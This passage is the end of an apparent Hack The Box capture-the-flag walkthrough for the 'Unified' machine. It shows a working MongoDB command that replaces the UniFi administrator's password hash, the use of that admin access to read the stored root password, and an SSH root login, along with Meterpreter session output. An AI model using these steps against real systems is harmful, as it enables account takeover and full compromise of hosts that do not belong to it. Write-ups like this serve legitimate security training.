$6$BSx5wsP/AYQd0ukF$9VyddeMmsdJ9EPbQ/4lKRv8gCKp7e8Qca5.hd6bgLN2ePkonNnn56s0hDKOV.pLsPCVwm5fPzeS5XehlO2NhE.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/Desktop]
└──╼ [★]$
Then we overwrite the stored one (in mongodb) with this one.
mongo --port 27117 ace --eval 'db.admin.update({"_id":
ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$BSx5wsP/AYQd0ukF$9VyddeMmsdJ9EPbQ/4lKRv8gCKp7e8Qca5.hd6bgLN2ePkonNnn56s0hDKOV.pLsPCVwm5fPzeS5XehlO2NhE."}})'
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
Lastly, we verify the swap and close the open sessions.
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$BSx5wsP/AYQd0ukF$9VyddeMmsdJ9EPbQ/4lKRv8gCKp7e8Qca5.hd6bgLN2ePkonNnn56s0hDKOV.pLsPCVwm5fPzeS5XehlO2NhE.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
...
...
exit
(Meterpreter 2)(/home/michael) > exit
[*] Shutting down Meterpreter...
[*] 10.129.157.249 - Meterpreter session 2 closed. Reason: User exit
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> exit -y
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$
db.admin.update()
TASK 12
Question: What is the password for the root user?
It is time to return to the login page from TASK2 and use the credentials created in TASK11 for the authentication.
| overwritten credentials | |
|---|---|
| username | administrator |
| password | password |
It looks like it worked and we can successfully log in as administrator.
From here on out, we simply rock, since there are just so many different ways to leverage this admin config page to get a root access on our target machine. Be it by modifying the stored ssh key pair or by using the remote access option.
The one we are using (probably the quickest one) is to simply leak the currently stored root password. It can be found under: Settings -> Site -> Device Authentication.

NotACrackablePassword4U2022
SUBMIT FLAG
Question: Submit user flag
The user flag was already acquired during TASK8.
flag
SUBMIT FLAG
Question: Submit root flag
Lastly, we use the leaked credentials from TASK12 to open up an ssh connection to our target. Once connected, we grab the flag.
| ssh login credentials from TASK12 | |
|---|---|
| username | root |
| password | NotACrackablePassword4U2022 |
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$ ssh root@$rhost
The authenticity of host '10.129.157.249 (10.129.157.249)' can't be established.
ECDSA key fingerprint is SHA256:7+5qUqmyILv7QKrQXPArj5uYqJwwe7mpUbzD/7cl44E.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.157.249' (ECDSA) to the list of known hosts.
root@10.129.157.249's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
root@unified:~# pwd
/root
root@unified:~# ls -hla
total 28K
drwx------ 4 root root 4.0K Jan 2 2022 .
drwxr-xr-x 19 root root 4.0K Jan 2 2022 ..
lrwxrwxrwx 1 root root 9 Jan 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3.1K Dec 5 2019 .bashrc
drwx------ 2 root root 4.0K Jan 2 2022 .cache
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwx------ 2 root root 4.0K Jan 2 2022 .ssh
-rw-r--r-- 1 root root 33 Jan 2 2022 root.txt
root@unified:~# cat root.txt
<flag>
root@unified:~#
flag
Congratulations, we just successfully pwned the target machine. All we have left to do now is to terminate the target box (if not terminated automatically) before we continue with the next box!